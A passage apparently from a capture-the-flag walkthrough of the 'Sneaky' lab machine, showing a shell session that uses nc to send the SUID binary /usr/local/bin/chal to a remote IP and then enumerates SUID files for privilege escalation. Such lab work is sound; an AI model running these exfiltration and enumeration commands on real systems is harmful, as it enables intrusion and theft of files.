 </body>
</html>
thrasivoulos@Sneaky:~$ nc -w 3 10.10.14.2 9135 < /usr/local/bin/chal
thrasivoulos@Sneaky:~$
thrasivoulos@Sneaky:~$ find / -perm +4000 -type f 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/ping6
/bin/fusermount
/bin/ping
/usr/local/bin/chal
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/bin/at
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
thrasivoulos@Sneaky:~$
❐ 0 ↑ 22h 25m 1 bash 2 ssh 3 bash